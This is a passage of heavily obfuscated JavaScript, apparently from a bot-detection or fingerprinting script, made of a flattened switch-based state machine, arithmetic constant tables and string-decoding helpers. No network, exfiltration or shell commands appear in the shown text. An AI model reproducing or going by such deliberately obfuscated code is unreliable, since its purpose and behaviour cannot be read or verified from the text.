kE:{rC=Hn*cI+Nm*x3-HB;A19=cI+jm*jQ-Hn*x3;Vg9=HB+Hn*FU+x3*cI;EA9=jm*cI*Nm-HB+Tk;Av9=jr;dc=Zb-HB+Tk*Hn*Nm;lW9=Nm*jm*cI-SH;x6=SH-ZI-Zb+jm*x3;}break;case bX:{Wm9=jm*jQ-FU-HB*cI;TI9=jQ*Hn-FU-cI*ZI;wO9=jQ*HB-Zb-x3-cI;sK9=jQ*Tk+HB+FU*Nm;jw9=jQ-Tk+jm*x3;rN=Zb+jm*SH+Tk*jQ;Sz9=jm+Zb+x3*SH*Hn;Av9=YZ;p19=x3+Zb+jQ*cI;}break;case xV:{rT9=Hn*jQ-ZI*SH*FU;ml9=jQ*Tk-Hn+x3*Nm;Ns9=jm*ZI*x3-Hn*Nm;RW9=Hn+ZI+x3+HB*jQ;Av9-=rW;LW9=Zb+Tk*cI*jm+x3;A4=HB*jQ-SH*Nm*Zb;A11=SH*cI*ZI*Nm-x3;}break;case lz:{BS9=ZI+x3*Tk-SH;pm9=hD1+Ck9-Yf+Ad-BS9-Cd;Av9=cw;K5=Tk+jQ+Nm+x3+Zb;bd=HB*Tk+cI+x3;wx=jm*SH*FU-ZI*Tk;AJ=Hn*FU*HB-SH-Tk;R99=HB*Tk+SH+x3*jm;}break;case qW:{Av9+=SV;FM9=x3*jm-Nm+FU*Tk;mt=cI*FU*ZI+Tk*SH;MP=Hn*HB*FU-cI*Zb;nP=Nm*ZI+jm*Tk*Hn;CD9=Zb*jQ*FU+cI*Nm;W99=cI*jQ+Tk+FU+Hn;Ok9=jm+x3*cI+HB+jQ;}break;case Jg:{var wY1=Pp(FM1.length,Zb);Av9=bg;}break;case SE:{Av9=Bg;zt=jm*x3-cI+Hn*Tk;BA9=ZI+Nm*jQ-FU;RY9=Nm*HB*jm-SH+x3;N19=Tk+x3+SH*jQ;BD9=Tk+cI*jQ-Zb-x3;}break;case sW:{LQ=jm-ZI+HB*x3+cI;r39=cI*ZI*jm*FU;Av9=Sz;gg9=jQ*jm-HB-x3+Hn;hP=Nm+FU*ZI+cI*Tk;}break;case tg:{Av9=sr;OQ=Hn*jQ+FU-Nm-cI;I8=FU-jm+jQ+Nm*Hn;Jp=SH+cI+Nm+jQ+jm;Y2=x3*Hn-jQ+SH-HB;gG=ZI*HB*x3-Tk*SH;Bd=jm*Nm+cI+Hn*jQ;}break;case TZ:{Pf=FU-Hn*Zb+jm*jQ;IQ=FU*Hn*x3+jm;I5=cI*jm+Nm*jQ*Zb;Av9=AD;v4=SH+jQ-ZI+cI*x3;Hx=Tk*x3*ZI-jQ+SH;XF=Hn+cI+x3*Tk*FU;}break;case nl:{HF=cI+Hn+HB*jQ*Zb;bc=jQ+Hn+cI*ZI*Tk;IC=Hn*Zb*jQ;pk9=x3*ZI*cI-Zb;Av9=rw;}break;case TW:{zl9=HB*jQ+jm-Zb+FU;Av9-=MM;DM9=jm*SH*cI-Zb-Hn;Ln9=Nm+jQ*SH-cI+x3;OT9=Tk-SH+jQ*ZI+jm;dk9=cI*jQ+HB*Hn+jm;fU9=ZI*Nm-Zb+jQ*cI;S91=Nm*jQ+cI-jm*HB;}break;case f9:{HG=jQ*Nm+jm-Tk+SH;Av9-=x1;bN=Tk+Hn*cI*SH-Nm;ps9=ZI+jm*cI*Tk;sO9=Zb*cI*Tk+jQ*HB;fL=cI*Zb*jm+FU*x3;}break;case M1:{PJ=jQ+HB*Zb*ZI*Tk;PM9=x3-ZI+cI*HB*SH;Gb9=jQ*Nm+cI*ZI-SH;Av9=Ws;cV9=x3*Nm*HB-Hn;xd=jm+Nm*Tk+HB*x3;}break;case Kg:{p0=Hn*jQ-FU*HB-SH;Av9-=ZW;HN=jQ*Hn+HB*ZI;Bc=Zb+jm+Nm*x3-Hn;fg9=Tk*jQ-jm*ZI*Zb;f79=jQ+Hn*Zb*HB*jm;qS9=SH-x3+jQ*jm+cI;nz9=Tk*jm+ZI*x3*cI;}break;case Pj:{Av9=Pw;while(UI(O91,TV1.length)){ZO()[TV1[O91]]=Sh(Pp(O91,ZI))?function(){return IN.apply(this,[UZ,arguments]);}:function(){var hP9=TV1[O91];return function(KY1,DJ9,hZ1){var pv9=K89.call(null,Xc,DJ9,hZ1);ZO()[hP9]=function(){return pv9;};return pv9;};}();++O91;}}break;case Ws:{Av9=AE;OD9=ZI*Tk*Hn*HB-x3;Z99=Hn*jm*Tk-jQ;WF=x3*Tk-Nm*ZI;sx=jm+x3*Hn*Zb+cI;sQ=cI*jQ-jm*x3-ZI;PZ9=jQ+x3*jm-Tk+cI;SE9=cI*x3+HB*Nm;}break;case VM:{Av9=DW;var PP9=Pp(pw1.length,Zb);while(jk(PP9,nI)){var fz1=DU(Pp(qU(PP9,HZ1),DB[Pp(DB.length,Zb)]),KM1.length);var gw1=Sb(pw1,PP9);var qJ9=Sb(KM1,fz1);br1+=nJ9(rX,[gL9(ES(bG9(gw1),qJ9),ES(bG9(qJ9),gw1))]);PP9--;}}break;case DW:{Av9-=As;return nJ9(rD,[br1]);}break;case C:{while(UI(JP9,AZ1[wd9[nI]])){ZF()[AZ1[JP9]]=Sh(Pp(JP9,HB))?function(){Ap9=[];nJ9.call(this,Bz,[AZ1]);return '';}:function(){var BR9=AZ1[JP9];var wR9=ZF()[BR9];return function(f11,fM1,pJ9,XD1,zr1){if(I3(arguments.length,nI)){return wR9;}var R09=St9(Dr,[f11,PO,fG,XD1,zr1]);ZF()[BR9]=function(){return R09;};return R09;};}();++JP9;}Av9=Pw;}break;case L9:{V79=HB+Zb+jQ*Nm+Hn;Av9=br;mx=Hn*jQ+Zb;pL=cI*Tk*HB-x3;bL=cI*x3+HB*jQ-Zb;hf=Zb+jm*Tk*cI-Hn;sd=Nm-jm+jQ*Tk-x3;}break;case hz:{Zt=ZI*jQ-HB*FU+Hn;Av9=ZD;FE9=Tk*jm*cI+Nm*Zb;qD9=FU+x3*ZI*Tk-jQ;G5=HB+jQ-SH+Nm;IM9=Hn-cI+jm+Zb+jQ;}break;case Dz:{Av9=VM;var Uz1=IW1[KM];var HZ1=IW1[Hg];var KM1=T49[jH];var br1=qU([],[]);var pw1=T49[Uz1];}break;case PD:{Qv=FU*SH*x3+jm;Av9=IM;Dv=cI*Hn*jm+SH+jQ;As9=cI*Hn*SH-x3;YQ=Tk+FU*Hn+x3*HB;}break;case Wg:{Av9=F1;nl9=x3*Tk*ZI+cI;O69=jQ+cI+HB*x3*SH;CK9=FU+cI*jQ+jm-SH;m0=jm*jQ+Zb+HB-x3;Cl9=Hn*jQ+HB*Tk+jm;}break;case Mw:{return St9(Vs,[RZ1]);}break;case HM:{Av9-=qW;nW9=Zb+Tk*Hn*SH;b6=x3*Hn+HB*cI-SH;rf=Nm*FU*jQ-x3+ZI;WC=FU+x3*jm+cI+Hn;j39=ZI*x3*jm+FU*Zb;I0=x3+Tk*jQ-cI+Zb;Ug9=SH*FU-Tk+HB*x3;IF=SH*Nm*HB*ZI-Zb;}break;case pZ:{ft=Tk*cI*SH+Zb;Av9=IX;UQ=ZI*cI+x3*Tk;KD9=x3*HB+Tk-jm+jQ;s79=Nm+Tk+HB*x3*SH;dQ=Tk*jQ-FU*HB+Hn;GZ9=jQ*Nm+SH-x3+FU;}break;case YM:{Av9=zV;dL=HB*jQ-ZI-cI-x3;m79=SH-FU+cI*jQ-Tk;Cn9=HB*jQ+Tk+ZI*cI;zL=Hn*SH+jm*cI*Tk;fL9=jQ+Nm+jm*x3;}break;case HW:{IL=Hn-Nm-jQ+x3*cI;bU=jm-HB+cI*Tk-ZI;sR=HB-Hn+SH*x3*Nm;rl9=jQ+Nm*cI*jm+HB;RI9=Tk*Nm*SH*Zb*HB;tB=jQ+ZI*cI*HB-Zb;Av9=hw;wD9=jm*cI-FU+Hn*jQ;}break;case E1:{var nz1=IW1[KM];var CW1=qU([],[]);for(var WD1=Pp(nz1.length,Zb);jk(WD1,nI);WD1--){CW1+=nz1[WD1];}return CW1;}break;case EM:{OJ=Hn*Nm+Tk*jQ+x3;Vr9=jm*jQ-x3*Tk-cI;Ib9=x3*Tk+ZI*Nm*jm;Av9=nZ;bt=jQ*HB-Hn*FU-x3;wh9=ZI+jm*HB*Nm+Tk;P19=cI+jQ*ZI-Tk-Hn;s4=Tk+x3+Hn+jQ*HB;zR=jQ+Zb-FU+HB*x3;}break;case kz:{jC=HB+Zb+SH*x3*Nm;ZJ=jQ+Tk+Hn*Nm+ZI;Av9=vs;lf=Hn-cI+jm*Nm*ZI;q4=jQ*Tk+Hn*FU+cI;ID9=jQ+cI+jm+HB*Nm;L2=ZI*FU*x3*Nm-HB;}break;case BZ:{return Zr1;}break;case zW:{jH=Hn*ZI+Nm+jm+HB;Cx=Tk*jm-Nm-SH;jP=jm*Nm+FU*Tk;rJ=FU+HB*Zb*cI+Hn;j4=HB*Tk-Hn-FU-Zb;rL=Hn*ZI+Tk+SH-FU;Av9=J9;}break;case B:{PT9=jm+jQ*HB-Hn+x3;g4=jm*Zb+Nm*HB*cI;Tf=SH+HB*jQ+jm;Av9=Z1;gt=FU-Zb+jm*SH*HB;Df=Hn+SH+cI*jQ-Zb;}break;case O1:{XS=Hn*ZI+FU*jm+Tk;hC=jm+FU*cI+Hn;Av9-=mW;P2=ZI*jm+Nm+FU-cI;Cd=x3*FU+jm-SH*HB;}break;case IE:{Av9-=Qz;Vb=jm*Zb-Nm+Tk*FU;N8=Hn+FU+cI+Tk;kG=Zb+x3+Tk*FU-Hn;Dt=SH+cI+Tk+jm+x3;m2=x3+cI+SH-Nm+HB;VU=FU+x3+cI;}break;case HV:{TJ9=jQ*Hn-HB-Tk+Nm;AE9=jm*FU*HB*Zb*Nm;I99=SH*HB*x3*Zb-Hn;rC9=jQ*Tk-Nm-Zb-jm;sw9=cI+Hn*Zb+jQ*Nm;fE9=jQ*Nm+Tk-Hn-FU;lE9=HB*cI*Hn+Nm+Zb;Av9=Eg;}break;case S7:{V49=x3*HB*ZI+Tk;TX9=x3*Tk+ZI+jQ-Zb;t59=jQ*Nm-FU*Hn;Av9=KV;LN9=jm*Tk-Zb+HB*jQ;mQ9=SH*jQ*FU-Zb-x3;}break;case Z1:{MC=Tk*SH*ZI+Nm;Ft=Tk*jQ+ZI;wf=Nm-Zb+FU-SH+jQ;F0=Tk-SH+jQ-Zb;Av9-=H9;Px=Zb*jm+cI*Hn*Nm;gc=Nm*Tk-x3-FU+jQ;}break;case Yw:{Av9+=Ys;FL=HB*x3*SH-Zb+Tk;HU=Hn+jQ-cI+FU+x3;LT=x3+jQ+jm-Tk-Zb;Lx=SH+cI*Nm*jm-ZI;}break;case ND:{return N09;}break;case Lg:{Ux=x3*Hn*SH*Zb+cI;Av9+=GX;dI9=FU*HB*x3+Nm+Zb;jr9=ZI+FU+SH+jQ*Nm;qJ=jm+SH+x3*Hn*ZI;tD9=x3*cI*ZI-jQ*Zb;X0=cI*Tk*HB-Hn;rW9=jQ*Hn+SH+Nm;rn9=jQ*cI-Nm*jm+Zb;}break;case Q1:{z69=jm+SH*jQ-Nm;Av9-=xl;JN=SH+Zb-FU+jQ*cI;gD1=Nm*jQ-ZI-x3-cI;zg9=cI*jQ-Nm*Hn+Tk;bY9=x3+jQ*SH+Hn*Tk;t19=jm*FU*Tk*HB-Zb;k69=SH+x3*jm*FU-jQ;}break;case nZ:{M19=FU*x3+ZI+jQ+Hn;W2=HB+cI+jQ*Tk+Hn;Bs9=x3*SH+Tk+jQ-FU;Av9=Q1;t79=FU*jm*x3-HB-SH;}break;case hE:{T0=Nm*jQ+HB*ZI;Av9+=b9;dp=Hn*ZI+FU*jQ+x3;Bx=ZI+HB*jQ-jm;bf=Nm*jQ*Zb-SH-x3;gM9=x3-ZI+Zb+jQ*cI;E69=cI*jQ-SH+FU*Tk;}break;case rw:{n5=SH+HB*Tk*cI-jm;hE9=Hn*jQ+x3+Nm;In9=Tk+x3*SH*Nm;lX9=jQ*Tk+Nm*jm+Hn;f4=SH*Tk+FU*HB*x3;cP=Nm+Zb+FU*SH*jQ;wc=jQ+Zb+cI*jm*ZI;Av9-=TM;}break;case pX:{var WZ1=IW1[KM];Av9=Pw;K89.VD=nJ9(E1,[WZ1]);while(UI(K89.VD.length,Yv))K89.VD+=K89.VD;}break;case k1:{jV9=ZI-HB+jQ*Hn+x3;p99=HB+Nm+Tk+jQ*Hn;Ll9=jQ+Nm*HB*jm-x3;Av9=bs;IZ9=SH*Hn*x3+Tk-cI;Ps9=jm*x3*Zb-FU;}break;case Sz:{Qc=jm-FU+Nm*Hn+x3;pb9=x3+cI*jQ-FU*SH;sY9=Tk+Hn*SH*cI*ZI;Av9=E9;JQ=FU+Nm*jQ+Tk;cc=SH*ZI*Tk;C2=jQ*HB+Tk*SH;}break;case fX:{RU=cI*Tk+ZI*jm-Nm;tf=jQ-Tk+ZI*cI+Nm;gp=ZI+cI*Nm+HB+x3;x79=x3+HB*jQ+Tk*FU;Av9=qW;BA=jQ*Zb+Hn+SH-ZI;lC=Nm*jm*cI+jQ;}break;case bg:{Av9=Mw;if(jk(wY1,nI)){do{var U91=DU(Pp(qU(wY1,tP9),DB[Pp(DB.length,Zb)]),dv9.length);var qY1=Sb(FM1,wY1);var j09=Sb(dv9,U91);RZ1+=nJ9(rX,[ES(gL9(bG9(qY1),bG9(j09)),gL9(qY1,j09))]);wY1--;}while(jk(wY1,nI));}}break;case lM:{z5=SH*Tk+cI*jQ-jm;Av9-=kl;gL=Hn*jm+jQ+FU+cI;QC=x3*FU+jQ+jm*HB;QT9=SH*x3+Tk*jQ;XA9=Tk+Hn+jQ+x3*cI;kt=jQ+ZI+Nm*cI*Hn;YM9=x3*cI+jm-FU*Zb;CV9=jQ*HB+Hn*Nm-FU;}break;case F1:{jE9=x3*HB+Hn*jQ+Tk;zr9=jm*SH+ZI+Hn*jQ;Av9-=w9;Vw9=jm*x3+cI-Zb;zM1=Hn+SH*HB*Tk*Nm;Jr9=Zb*cI*jQ+HB+jm;EX9=cI*Zb*jQ+Hn*SH;B39=Tk+jQ*Nm-ZI+x3;Aw1=cI*FU+Hn*Tk*jm;}break;case Kw:{GS9=ZI+SH*jQ-x3+HB;BR=jQ*FU*ZI-Zb;BX9=SH+FU*cI*Hn*Nm;HP=Tk*jQ-jm*Nm-cI;cM9=jm*HB*cI-Tk-Hn;Av9-=ZV;MV9=x3+jm-HB+jQ*Tk;JR=jm*FU*x3+Zb-Tk;Yg1=Zb*jQ*Tk-jm*FU;}break;case ID:{DD9=Nm+jm*x3-Zb+HB;Kp9=cI*jQ-ZI*Nm-jm;Dz9=Tk*jQ-jm*Nm;tw9=jm*FU*Tk-HB+x3;Av9=xW;SV9=ZI*x3+cI*FU*Nm;}break;case gW:{q5=SH*x3+cI+Hn-Nm;Av9=kz;I19=SH*jQ+HB-Tk+ZI;m5=SH*Hn+x3+jQ*Tk;UF=Nm*Hn*SH-FU+HB;U0=SH*jm+x3+cI*Tk;Et=cI*Tk*Nm-jm-Zb;}break;case hw:{QZ9=SH*jQ*Zb+Tk*HB;P69=cI*jQ-Nm-SH-x3;Av9-=Tz;BO9=jQ*Hn-FU*HB-x3;wz9=HB*jQ+ZI+cI+x3;kp=Tk*jQ+jm-SH-cI;GS=Nm*jm+Tk*jQ*Zb;LP=jQ*Hn-FU-x3*Nm;}break;case jr:{Cg9=FU+Tk+Nm*x3-cI;U79=x3*FU+ZI*jm*cI;Av9-=xl;t5=jQ*Tk+ZI*HB+jm;wt=jQ*FU-Nm*HB;EB9=HB+jQ*SH*FU+Hn;k2=Nm-ZI+jm*Hn+jQ;xG=HB*Hn*jm+cI+jQ;}break;case Us:{Av9+=UX;Qz1=Pp(Uw1,DB[Pp(DB.length,Zb)]);}break;case ds:{Av9=Pw;DB.push(E4);HF9=function(R11){return nJ9.apply(this,[pX,arguments]);};K89(Sh(Sh(Zb)),pm9,hB);DB.pop();}break;case Qw:{Av9-=Or;Vv=HB+cI*jQ+Tk+jm;K79=Nm+SH*jm*cI+Hn;HV9=jQ*Zb+Hn+x3*FU;Rw9=ZI*x3+Tk*jm-Nm;ED9=jQ*ZI-Tk+SH*jm;RQ=Nm*cI*jm+HB*SH;}break;case U1:{wJ=FU+cI+SH*Hn-ZI;Av9=O1;Kb=jm*FU+SH*HB+Hn;DQ=Tk+x3+Hn+FU*Zb;vc=FU*x3-Tk-jm;XB=jm+SH+Hn-FU+ZI;EC=FU-HB+Zb+Tk*SH;}break;case wr:{KO=Hn+HB*FU*Zb;Av9+=EV;hx=cI*Zb-Nm+ZI+jm;KP=ZI*SH-FU+Zb;Nc=SH-Zb-Hn+jm+cI;dC=jm+FU+ZI*Hn-cI;MF=x3+Zb-cI+Tk*FU;}break;case IX:{EG=Zb*jQ*HB+x3+Tk;E0=jQ*Hn-FU-cI;Wl9=cI*x3+Zb;Ot=Hn+cI*x3-Tk+ZI;mB9=x3*Nm*ZI+Tk*Hn;M0=Zb+Tk*HB*ZI*Nm;Av9=nr;rG=cI*x3+SH-ZI+FU;}break;case rj:{rr9=HB+ZI*jm*cI*FU;bI9=SH-Hn-x3+Nm*jQ;SZ9=jm*Nm+jQ+Hn*x3;Av9=rr;XR=jm*x3+HB+Hn*Tk;}break;case w1:{qU9=jQ*SH-Hn+x3-cI;pp=Hn*jQ-Zb+cI-x3;Av9+=A9;Ds9=HB*jQ+Nm*Tk*SH;xc=Hn*cI*Nm*ZI-SH;}break;case Zw:{wV9=HB*jQ-Hn*SH-Zb;hJ=Zb*ZI*x3*jm-Tk;Av9-=R;Nb9=Zb+cI*jQ-ZI*Hn;DN=Nm*jm*FU*HB+Zb;BP=HB-jQ+x3*SH*Tk;Sw9=jQ*cI-x3+Nm;jm9=x3+cI+Zb+jQ*Tk;}break;case Lw:{var BM1=IW1[KM];var tP9=IW1[Hg];Av9+=UE;var Pw1=IW1[l7];var dv9=IL9[K5];var RZ1=qU([],[]);var FM1=IL9[Pw1];}break;case l9:{var J09=IW1[KM];var nv9=qU([],[]);Av9=bV;var HD1=Pp(J09.length,Zb);while(jk(HD1,nI)){nv9+=J09[HD1];HD1--;}}break;case Q:{vJ=SH+Nm+Hn*x3+ZI;zp=ZI*x3-cI+SH;Av9=B;VJ=Tk*ZI*Zb+HB*jQ;Wp=Hn*jQ-SH+HB+Zb;Ud=HB*ZI*jm+Nm+x3;wd=jQ*Nm-FU-Hn-x3;CU9=HB*jm*FU*SH-cI;Bt=HB*Tk+Hn+x3+jm;}break;case FM:{A6=ZI*cI+x3+Zb+Tk;j2=Nm*Hn*FU-ZI;D4=SH*HB+Hn*Nm+FU;fG=cI*ZI*Zb+x3*FU;c2=Hn+cI+HB-ZI+SH;Av9=Yl;Cf=Tk+Nm+x3+jm+cI;Qf=jm+Nm+SH+x3+HB;}break;case sr:{t4=Tk*jQ-Nm*x3-HB;Jv=SH+Hn*cI*FU;Rx=jQ-SH+jm*ZI+Nm;Xd=cI*FU+jm+SH+jQ;Av9=Yw;kP=ZI*cI*HB*Nm;r4=jQ*Tk-ZI-HB*Hn;}break;case d9:{Av9-=Br;zz9=FU*x3*Hn-Zb;cA9=Zb-FU-Tk+jQ*SH;cZ9=cI*Tk*HB*FU+x3;wU9=jm*Nm*cI*Zb+HB;q49=HB+jQ*Nm-Tk-jm;mz9=HB*x3*Nm-cI;}break;case Pg:{Hn9=Tk*HB+Nm*jQ;Av9=qr;Us9=x3*cI-Tk+jm-Hn;YT9=jQ+Nm*jm*Hn;Yz9=Tk+jQ*Nm-x3;}break;case HZ:{LA9=Hn+cI+x3*Nm*FU;Cs9=HB+jQ*cI-x3-jm;nM9=Tk*Nm*SH-Hn+x3;kk=ZI*Zb-Tk+HB*x3;Av9=Kg;Nf=x3*ZI+HB+Hn*cI;}break;case r1:{Av9=M1;Ig9=x3*Hn+cI-Nm-FU;jW9=x3*Hn+Zb-Tk+jm;Qd=FU+jm*Tk*ZI-Hn;SB9=ZI*jQ-SH*Tk*FU;M5=Tk-HB+x3*Hn+SH;G4=Hn+x3+jQ*FU-Zb;qw9=Tk+jQ+x3*SH;}break;case OX:{while(CG(HM1,nI)){if(Q8(xv9[FZ1[FU]],P[FZ1[Zb]])&&jk(xv9,SD1[FZ1[nI]])){if(Xt(SD1,Nf9)){vg1+=nJ9(rX,[Qz1]);}return vg1;}if(I3(xv9[FZ1[FU]],P[FZ1[Zb]])){var jD1=R49[SD1[xv9[nI]][nI]];var g91=nJ9(mj,[jD1,xv9[Zb],lm,HM1,Fp,qU(Qz1,DB[Pp(DB.length,Zb)])]);vg1+=g91;xv9=xv9[nI];HM1-=IN(X9,[g91]);}else if(I3(SD1[xv9][FZ1[FU]],P[FZ1[Zb]])){var jD1=R49[SD1[xv9][nI]];var g91=nJ9.apply(null,[mj,[jD1,nI,ZI,HM1,BN,qU(Qz1,DB[Pp(DB.length,Zb)])]]);vg1+=g91;HM1-=IN(X9,[g91]);}else{vg1+=nJ9(rX,[Qz1]);Qz1+=SD1[xv9];--HM1;};++xv9;}Av9-=Cg;}break;case rr:{Av9=kl;Oj9=cI*jQ-x3+SH+Nm;DA9=ZI+HB*jQ+Zb+cI;vA9=x3+jQ*cI-SH-jm;WV9=SH-Zb+Tk*jQ-jm;wM9=Nm*Zb*jQ-x3*SH;}break;case KW:{Ul9=Hn*x3*ZI-jm-Zb;Lg9=Hn*SH*Nm*HB-Zb;rt=jQ*Hn+SH-FU*x3;pt=jQ*Hn+Tk+Nm-FU;ZV9=Hn*jQ+SH*Zb*cI;vN=Nm*cI*ZI+HB*Tk;sZ9=jQ*HB-Tk+SH*Nm;Av9+=PZ;}break;case D7:{RG=HB+Hn+jQ+x3*cI;VF=jQ*HB+Tk*cI*SH;Zd=Nm+x3*Tk+jm+jQ;Pv=x3-HB+SH*jm*cI;Av9-=j9;CF=cI*jm*ZI+SH*jQ;}break;case tX:{var UW1=IW1[KM];Av9=Pw;Oc9.KD=nJ9(l9,[UW1]);while(UI(Oc9.KD.length,LZ))Oc9.KD+=Oc9.KD;}break;case gZ:{CQ=x3*HB*Zb-Tk+Nm;NM9=HB*x3-SH+Hn-Nm;M4=jQ-HB+ZI*x3+SH;Av9-=S9;Ys9=cI*jm*Hn+Nm-SH;Rl9=SH*Hn+Zb+Tk*x3;KE9=ZI*jQ+x3-SH-cI;}break;case br:{gC=jm*x3+cI*ZI+Tk;Av9+=vD;fQ=Hn*Tk+jQ*ZI+HB;Lp=HB*jQ-SH+ZI-Hn;z4=jm-cI+x3*Nm*SH;O5=Nm*jQ+SH+HB-x3;PC=FU+Hn*SH*cI+jQ;}break;case cw:{C6=cI*HB+Zb+x3;Gg9=ZI*Hn+SH*jQ-x3;TE9=x3+HB*Zb+jQ;Av9+=hr;NQ=Tk*Hn*FU+x3+jm;}break;case LM:{Av9=lz;hD1=Tk*jQ-HB*ZI*Hn;Ck9=jQ*HB-jm-ZI*x3;Yf=x3*Tk*ZI+SH*Nm;Ad=SH*Zb+cI*jQ+Hn;}break;case U9:{VN=cI*x3-ZI*Hn-SH;Av9+=J9;jd=ZI+cI*HB*Nm;j79=Tk*cI*HB+Nm+x3;ZG9=Nm+Hn*jQ+Tk*cI;vY9=Hn+ZI+FU+x3*Tk;w0=FU*cI*Tk+x3+jQ;F19=Zb*HB*cI*Hn-jQ;}break;case H:{kL=Nm*Tk*cI+ZI;tF=HB+x3*Hn*ZI+cI;LC=Hn*x3*FU+jQ-Tk;vL=jm*x3-Hn+Zb-FU;Ax=jQ*HB-Nm*SH-Zb;Av9-=q7;SC=jQ+x3*Tk+Nm+SH;}break;case Yr:{Av9+=F9;DB.push(R99);qF9=function(IY1){return nJ9.apply(this,[tX,arguments]);};Oc9(C6,Gg9);DB.pop();}break;case jg:{Av9+=Jj;var rR9=IW1[KM];var Zr1=qU([],[]);var Yz1=Pp(rR9.length,Zb);}break;case gS:{HB=Nm-ZI+SH;Av9=K7;Hn=HB-Nm+ZI+SH-Zb;Tk=Hn-HB+ZI+Nm-Zb;cI=Hn+FU;jm=Tk+cI-Nm-HB+SH;}break;case Lh:{K4=ZI+HB*Nm*SH;Y29=HB*jQ-jm-x3-Tk;Av9=tg;fC=x3*Zb-Nm-FU+jQ;qZ9=cI+Tk*x3*FU;s99=cI*ZI*SH*Tk;}break;case E9:{SJ=ZI*jm*Tk-HB-Nm;Av9=mV;cL=cI-Zb+FU*x3+ZI;gJ=HB-SH+ZI*jm*FU;AI9=Tk*jQ+FU*cI-jm;Xf=cI*jQ-x3-SH-Hn;Tt=HB-Tk+cI*jm+jQ;}break;case K7:{x3=Tk+ZI*jm-Nm;mw9=Tk+FU*x3*Hn-ZI;nI=+[];JK=SH-Tk+Nm+FU+cI;Av9-=h8;bG=Zb+SH+FU+Nm+HB;jt=cI+Tk+HB-ZI+Hn;nT=ZI*Nm-FU;}break;case AD:{cC=Tk*jm+HB+jQ*Nm;nf=Zb+Hn*jm*cI+Tk;R5=Hn+ZI*x3*jm+Zb;Ic=Tk+SH*HB*x3+Hn;ZL=ZI+jQ+Nm+x3*jm;GC=x3+ZI+jQ*HB+Zb;Av9-=Fs;Tp=jm+x3*ZI*Tk;IG=jQ*HB-x3+jm*Tk;}break;case M8:{Gr9=Tk*cI*SH-HB+Nm;Yr9=jQ+ZI+jm*Hn*cI;Av9+=rw;jl9=cI*HB*jm+Tk-Zb;EW9=Zb+Hn*jQ+HB*Tk;d91=Nm*jm*Hn+FU-Tk;C19=Hn*Zb-ZI+jQ*Tk;rV9=SH*HB+x3*Tk;}break;case qO:{while(UI(Ir1,kr1.length)){var PD1=Sb(kr1,Ir1);var vr1=Sb(Oc9.KD,Og1++);N09+=nJ9(rX,[gL9(ES(bG9(PD1),vr1),ES(bG9(vr1),PD1))]);Ir1++;}Av9+=ms;}break;case ZT:{jZ9=jQ*Tk-x3+cI;X4=jQ-Nm+SH-ZI+jm;kS=ZI*jQ+HB+Zb+FU;Av9=Zw;qN=SH-x3+Hn*FU*jm;R6=cI*FU+Hn*jQ+x3;mZ9=HB*Zb+Hn+jQ*Nm;gd=HB+ZI*Tk*SH-Hn;}break;case DZ:{Av9=Pw;while(UI(DM1,MZ1[FZ1[nI]])){rA()[MZ1[DM1]]=Sh(Pp(DM1,cI))?function(){Nf9=[];nJ9.call(this,Jl,[MZ1]);return '';}:function(){var mY1=MZ1[DM1];var Cr1=rA()[mY1];return function(K91,X09,bs1,MD1,xY1,nP9){if(I3(arguments.length,nI)){return Cr1;}var LW1=nJ9.call(null,mj,[lm,X09,gp,MD1,Sh(Sh(Zb)),nP9]);rA()[mY1]=function(){return LW1;};return LW1;};}();++DM1;}}break;case Dr:{var lJ9=IW1[KM];Av9=Pw;FG9.Es=nJ9(jg,[lJ9]);while(UI(FG9.Es.length,fH))FG9.Es+=FG9.Es;}break;case Vs:{DB.push(TE9);Av9=Pw;Lt9=function(UZ1){return nJ9.apply(this,[Dr,arguments]);};St9(E1,[NQ,Sh(Sh(nI)),RU,tf]);DB.pop();}break;case Hb:{ZG=Tk-x3+SH*jQ+Nm;Hr9=HB*SH*Nm*Hn*Zb;lJ=Tk+Zb+ZI*x3*Nm;Av9=Q;I2=Hn*HB*Nm*SH+Tk;H39=jQ*HB+Hn*FU-x3;tE9=x3*Nm+jQ*HB-FU;UI9=Hn+x3+Zb+jQ*Nm;YB=jm+Hn*SH+cI*HB;}break;case Pb:{ZQ=jQ*FU-HB+Hn+jm;XJ=jm*x3*ZI;hp=FU*cI*HB*Tk-SH;G39=Zb+ZI*Hn*x3+Tk;Av9=JS;DZ9=HB-SH*Nm+jQ*jm;}break;case rX:{Av9+=cS;var hW1=IW1[KM];if(C5(hW1,tS)){return P[XA[FU]][XA[Zb]](hW1);}else{hW1-=t3;return P[XA[FU]][XA[Zb]][XA[nI]](null,[qU(WI(hW1,jm),X1),qU(DU(hW1,l3),GK)]);}}break;case RT:{PN=Hn-Nm+cI*jQ;hh9=x3*SH*Nm-Zb+ZI;UL=x3*jm-HB;IV9=Nm*HB*x3-cI*FU;Av9=Nr;Fb9=cI+jm-SH+jQ*Hn;PE9=HB-ZI+Nm*x3*FU;pF=jQ*Hn-cI-Nm-ZI;}break;case bs:{Qq=jm*x3+cI*ZI*HB;C4=Tk-jm+jQ*Hn+x3;Av9-=X3;YE9=jQ*Hn-ZI+Nm-SH;sr9=jm*Tk*HB-x3;cE9=jQ*SH+Nm-HB*jm;pQ=jm*x3*FU-Tk*Nm;VG=cI*HB*ZI*FU-Tk;}break;case ZU:{Av9=xV;GO9=jm*cI+jQ*SH;U5=jQ*Hn-ZI-cI-Tk;tO9=SH+x3*FU*jm;lU9=Tk*SH*x3-HB-jQ;k39=Nm*Hn*FU*jm-ZI;fw9=Nm+Hn*SH*x3+cI;}break;case vs:{OC=jm-FU+jQ+cI+x3;qP=x3*Nm-FU*Hn;VY9=jQ*Tk+FU*ZI-x3;pf=Nm+jQ*cI-Hn;Av9-=LO;Fq=jQ*Hn+jm+HB;KK=FU-SH+jQ+cI*HB;}break;case NZ:{QY9=HB+Tk*x3-cI-ZI;Av9-=wr;GN=x3*Tk-HB+jm-cI;XG=Zb+x3*Nm+jQ-HB;LJ=jQ+HB*cI*ZI;xM9=FU*SH*x3;}break;case n9:{bb=cI-SH*jm+jQ*Hn;ZA=FU-jm+Hn*jQ-Nm;X99=jQ*Zb*cI-jm*ZI;Av9=nK;V4=jQ*HB+Tk-Hn*FU;}break;case J9:{KN=SH-Zb+cI*HB;Av9=LM;GB=cI*Tk-HB*SH+Nm;Dm=Nm+Hn*ZI+jm-HB;pC=cI+Nm*Zb+SH*jm;jQ=Nm+HB+jm*cI-Zb;E4=SH+jQ*cI+x3+ZI;Yv=Tk+x3+jQ+ZI+jm;}break;case 